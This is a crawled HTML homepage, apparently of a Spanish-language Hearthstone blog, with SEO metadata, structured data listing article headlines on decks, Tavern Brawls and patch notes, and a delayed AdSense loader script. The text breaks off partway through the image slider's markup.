

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playhs.es/the-most-promising-murder-at-castle-nath/
body_size: 13284
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/playhs-es.png"/>
	<link rel="apple-touch-icon" href="/images/playhs-es.png"/>


    <!-- Title y Description -->

    <title>Mazos del Hearthstone</title>

    <meta name="description" content="Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://playhs.es/">

    
    
    <link rel="next" href="https://playhs.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Mazos del Hearthstone">

    <meta property="og:description" content="Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn">

    <meta property="og:image" content="https://playhs.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Mazos del Hearthstone">

    <meta property="og:url" content="https://playhs.es/">

    <meta property="og:site_name" content="playhs.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Mazos del Hearthstone">

    <meta name="twitter:description" content="Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn">

    <meta name="twitter:image" content="https://playhs.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Mazos del Hearthstone">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="playhs.es">

	<meta name="mobile-web-app-title" content="playhs.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://playhs.es/#website", 
"url": "https://playhs.es", 
"name": "playhs.es", 
"description": "playhs.es", 
"publisher": { "@id": "https://playhs.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://playhs.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "playhs.es",

      "description": "playhs.es",

      "url": "https:\/\/playhs.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://playhs.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "playhs.es",

      "url": "https:\/\/playhs.es",

      "logo": "https:\/\/playhs.es\/assets\/logo.png",

      "description": "playhs.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "playhs.es",

      "description": "Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn",

      "url": "https:\/\/playhs.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "playhs.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/playhs.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Tavern Brawl \u2013 Top 2 \u2013 \u00a1Ideas de mazos!","description":"Tavern Brawl \u2013 Top 2 \u2013 \u00a1Ideas de mazos!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/04\/featured-patchesthepirate.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/tavern-brawl-top-2-ideas-de-mazos-"},{"@type":"NewsArticle","headline":"Gu\u00eda de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone","description":"Gu\u00eda de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/07\/featured-sanguine-depths.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/gu-a-de-ubicaciones-todo-lo-que-necesita-saber-sobre-el-nuevo-tipo-de-tarjeta-de-hearthstone-"},{"@type":"NewsArticle","headline":"Regalos para jugadores que regresan: hasta 150 sobres para que los jugadores vuelvan a Hearthstone","description":"Regalos para jugadores que regresan: hasta 150 sobres para que los jugadores vuelvan a Hearthstone","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/11\/featured-standard-packs.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/regalos-para-jugadores-que-regresan-hasta-150-sobres-para-que-los-jugadores-vuelvan-a-hearthstone-"},{"@type":"NewsArticle","headline":"Pelea de taberna: \u00a1una receta espectacular!","description":"Pelea de taberna: \u00a1una receta espectacular!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/featured-splendiferous-whizbang.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-una-receta-espectacular-"},{"@type":"NewsArticle","headline":"Pelea de taberna \u2013 Magia de sangre","description":"Pelea de taberna \u2013 Magia de sangre","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/04\/featured-stealer-of-souls.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-magia-de-sangre-"},{"@type":"NewsArticle","headline":"Pelea de taberna \u2013 La singularidad del vac\u00edo","description":"Pelea de taberna \u2013 La singularidad del vac\u00edo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/08\/featured-voidcaller.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-la-singularidad-del-vac-o-"},{"@type":"NewsArticle","headline":"Pelea de taberna: \u00a1la gran fusi\u00f3n!","description":"Pelea de taberna: \u00a1la gran fusi\u00f3n!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/03\/featured-nightmare-amalgam.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-la-gran-fusi-n-"},{"@type":"NewsArticle","headline":"Mazos nuevos y recurrentes gratuitos para Whizbang\u2019s Workshop, 6 mazos en pr\u00e9stamo para elegir","description":"Mazos nuevos y recurrentes gratuitos para Whizbang\u2019s Workshop, 6 mazos en pr\u00e9stamo para elegir","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/featured-hearthstone.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/mazos-nuevos-y-recurrentes-gratuitos-para-whizbang-s-workshop-6-mazos-en-pr-stamo-para-elegir-"},{"@type":"NewsArticle","headline":"Explicaci\u00f3n de las curvas de los campos de batalla: est\u00e1ndar, Jeeves, guerrero y m\u00e1s: cu\u00e1ndo debes subir de nivel tu taberna","description":"Explicaci\u00f3n de las curvas de los campos de batalla: est\u00e1ndar, Jeeves, guerrero y m\u00e1s: cu\u00e1ndo debes subir de nivel tu taberna","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/03\/featured-battlegrounds-heroes.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/explicaci-n-de-las-curvas-de-los-campos-de-batalla-est-ndar-jeeves-guerrero-y-m-s-cu-ndo-debes-subir-de-nivel-tu-taberna-"},{"@type":"NewsArticle","headline":"Los mejores mazos para cada clase y an\u00e1lisis del meta inicial de TITANS de Hearthstone","description":"Los mejores mazos para cada clase y an\u00e1lisis del meta inicial de TITANS de Hearthstone","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/08\/featured-aggramar-the-avenger.jpg","datePublished":"2025-10-31T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/los-mejores-mazos-para-cada-clase-y-an-lisis-del-meta-inicial-de-titans-de-hearthstone-"},{"@type":"NewsArticle","headline":"Detalles de actualizaci\u00f3n de la pista de recompensas de Across the Timeways","description":"Detalles de actualizaci\u00f3n de la pista de recompensas de Across the Timeways","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/featured-across-the-timeways-rewards-track.jpg","datePublished":"2025-10-29T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/detalles-de-actualizaci-n-de-la-pista-de-recompensas-de-across-the-timeways-"},{"@type":"NewsArticle","headline":"Tavern Brawl \u2013 Across the Timeways Pre-Lanzamiento Brawl \u2013 \u00a16 mazos ganadores!","description":"Tavern Brawl \u2013 Across the Timeways Pre-Lanzamiento Brawl \u2013 \u00a16 mazos ganadores!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/10\/featured-pre-release-brawl.jpg","datePublished":"2025-10-28T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/tavern-brawl-across-the-timeways-pre-lanzamiento-brawl-6-mazos-ganadores-"},{"@type":"NewsArticle","headline":"\u00bfAcross the Timeways devolver\u00e1 la diversi\u00f3n a Hearthstone?","description":"\u00bfAcross the Timeways devolver\u00e1 la diversi\u00f3n a Hearthstone?","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/featured-timethief-rafaam.jpg","datePublished":"2025-10-25T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/across-the-timeways-devolver-la-diversi-n-a-hearthstone-"},{"@type":"NewsArticle","headline":"Pelea de taberna \u2013 El carrusel embrujado","description":"Pelea de taberna \u2013 El carrusel embrujado","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/featured-dreadsteed.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-el-carrusel-embrujado-"},{"@type":"NewsArticle","headline":"\u00a1\u201dAl trav\u00e9s de The Timeways\u201d es la pr\u00f3xima expansi\u00f3n de Hearthstone! Trailer cinematogr\u00e1fico lanzado","description":"\u00a1\u201dAl trav\u00e9s de The Timeways\u201d es la pr\u00f3xima expansi\u00f3n de Hearthstone! Trailer cinematogr\u00e1fico lanzado","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/featured-across-the-timeways-cinematic-trailer.jpg","datePublished":"2025-10-01T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/al-trav-s-de-the-timeways-es-la-pr-xima-expansi-n-de-hearthstone-trailer-cinematogr-fico-lanzado-"},{"@type":"NewsArticle","headline":"Gu\u00eda de Timeways \u2013 Nueva expansi\u00f3n de Hearthstone: revelaci\u00f3n de la tarjeta, fecha de lanzamiento, nueva mec\u00e1nica y m\u00e1s!","description":"Gu\u00eda de Timeways \u2013 Nueva expansi\u00f3n de Hearthstone: revelaci\u00f3n de la tarjeta, fecha de lanzamiento, nueva mec\u00e1nica y m\u00e1s!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-across-the-timeways-wide.jpg","datePublished":"2025-09-30T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/gu-a-de-timeways-nueva-expansi-n-de-hearthstone-revelaci-n-de-la-tarjeta-fecha-de-lanzamiento-nueva-mec-nica-y-m-s-"},{"@type":"NewsArticle","headline":"Hearthstone 33.6 Notas del parche: en los tiempos de tiempo, Battlegrounds de actualizaci\u00f3n de mitad de temporada, nuevo evento en el juego, mazo gratuito listo para la escalera y m\u00e1s.","description":"Hearthstone 33.6 Notas del parche: en los tiempos de tiempo, Battlegrounds de actualizaci\u00f3n de mitad de temporada, nuevo evento en el juego, mazo gratuito li...","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-33-6-patch-notes.jpg","datePublished":"2025-09-29T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/hearthstone-33-6-notas-del-parche-en-los-tiempos-de-tiempo-battlegrounds-de-actualizaci-n-de-mitad-de-temporada-nuevo-evento-en-el-juego-mazo-gratuito-listo-para-la-escalera-y-m-s-"},{"@type":"NewsArticle","headline":"Las muchas c\u00e1scaras del huevo de khelos \u2013 cubiertas para est\u00e1ndar y salvaje","description":"Las muchas c\u00e1scaras del huevo de khelos \u2013 cubiertas para est\u00e1ndar y salvaje","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/08\/featured-day-of-rebirth.jpg","datePublished":"2025-09-26T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/las-muchas-c-scaras-del-huevo-de-khelos-cubiertas-para-est-ndar-y-salvaje-"},{"@type":"NewsArticle","headline":"Video Tavern Brawl \u2013 Reflexi\u00f3n de sombra","description":"Video Tavern Brawl \u2013 Reflexi\u00f3n de sombra","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-valeerathehollow.jpg","datePublished":"2025-09-25T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/video-tavern-brawl-reflexi-n-de-sombra-"},{"@type":"NewsArticle","headline":"Video Tavern Brawl \u2013 un turno temporus","description":"Video Tavern Brawl \u2013 un turno temporus","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/featured-temporus.jpg","datePublished":"2025-09-18T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/video-tavern-brawl-un-turno-temporus-"},{"@type":"NewsArticle","headline":"Actualizaci\u00f3n de la tienda: nuevas m\u00e1scaras de h\u00e9roes Video","description":"Actualizaci\u00f3n de la tienda: nuevas m\u00e1scaras de h\u00e9roes Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-magni-reforged-warrior-skin.jpg","datePublished":"2025-09-16T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/actualizaci-n-de-la-tienda-nuevas-m-scaras-de-h-roes-video-"},{"@type":"NewsArticle","headline":"Top Standard & Wild Legend Decks \u2013 The Lost City of Un\u2019goro (Semana 10) \u2013 Septiembre de 2025 Video","description":"Top Standard & Wild Legend Decks \u2013 The Lost City of Un\u2019goro (Semana 10) \u2013 Septiembre de 2025 Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-mirrex-the-crystalline.jpg","datePublished":"2025-09-14T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/top-standard-wild-legend-decks-the-lost-city-of-un-goro-semana-10-septiembre-de-2025-video-"},{"@type":"NewsArticle","headline":"Video Tavern Brawl \u2013 Henchmania \u2013 Hearthstone Top Decks","description":"Video Tavern Brawl \u2013 Henchmania \u2013 Hearthstone Top Decks","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-rise-of-shadows-01.jpg","datePublished":"2025-09-12T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/video-tavern-brawl-henchmania-hearthstone-top-decks-"},{"@type":"NewsArticle","headline":"Video (Live ahora) Hearthstone 33.4 Notas del parche-D\u00eda del Rebirth Mini-Set, Arena y actualizaciones de campo de batalla, nuevos eventos en el juego y m\u00e1s.","description":"Video (Live ahora) Hearthstone 33.4 Notas del parche-D\u00eda del Rebirth Mini-Set, Arena y actualizaciones de campo de batalla, nuevos eventos en el juego y m\u00e1s.","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-33-4-patch-notes.jpg","datePublished":"2025-09-12T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/video-live-ahora-hearthstone-33-4-notas-del-parche-d-a-del-rebirth-mini-set-arena-y-actualizaciones-de-campo-de-batalla-nuevos-eventos-en-el-juego-y-m-s-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2579" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">playhs.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

            <li itemprop="name"><a itemprop="url" href="/">Inicio</a></li>

			
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Mazos del Hearthstone</h1>

    <p>Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 194 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="3" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-mazos-de-hearthstone-lista-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/featured-whizbangs-workshop-wide.jpg" alt="Los mejores mazos de Hearthstone: lista de niveles meta estándar: Whizbang’s Workshop (abril de 2024)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los mejores mazos de Hearthstone: lista de niveles meta estándar: Whizbang’s Workshop (abril de 2024)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-mazos-para-cada-clase-y-anal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/08/featured-aggramar-the-avenger.jpg" alt="Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mazos-nuevos-y-recurrentes-gratuitos-par/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/featured-hearthstone.jpg" alt="Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-hora-de-zilliax-los-mejores-meta-mazo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/featured-zilliax-deluxe-3000-01.jpg" alt="¡Es hora de Zilliax!  Los mejores meta mazos del taller de Early Whizbang" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Es hora de Zilliax!  Los mejores meta mazos del taller de Early Whizbang</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming.jpg" alt="4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explicacion-de-las-curvas-de-los-campos-de-batalla-estandar-jeeves-guerrero-y-mas-cuando-debes-subir-de-nivel-tu-taberna/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/03/featured-battlegrounds-heroes.jpg" alt="Explicación de las curvas de los campos de batalla: estándar, Jeeves, guerrero y más: cuándo debes subir de nivel tu taberna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explicación de las curvas de los campos de batalla: estándar, Jeeves, guerrero y más: cuándo debes subir de nivel tu taberna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-ubicaciones-todo-lo-que-necesita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/07/featured-sanguine-depths.jpg" alt="Guía de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Los mejores mazos de Hearthstone: lista de niveles meta estándar: Whizbang’s Workshop (abril de 2024)","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/featured-whizbangs-workshop-wide.jpg","url":"/los-mejores-mazos-de-hearthstone-lista-d/"},{"@type":"ImageObject","name":"Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/featured-aggramar-the-avenger.jpg","url":"/los-mejores-mazos-para-cada-clase-y-anal/"},{"@type":"ImageObject","name":"Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/featured-hearthstone.jpg","url":"/mazos-nuevos-y-recurrentes-gratuitos-par/"},{"@type":"ImageObject","name":"¡Es hora de Zilliax!  Los mejores meta mazos del taller de Early Whizbang","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/featured-zilliax-deluxe-3000-01.jpg","url":"/es-hora-de-zilliax-los-mejores-meta-mazo/"},{"@type":"ImageObject","name":"4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming.jpg","url":"/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses/"},{"@type":"ImageObject","name":"Explicación de las curvas de los campos de batalla: estándar, Jeeves, guerrero y 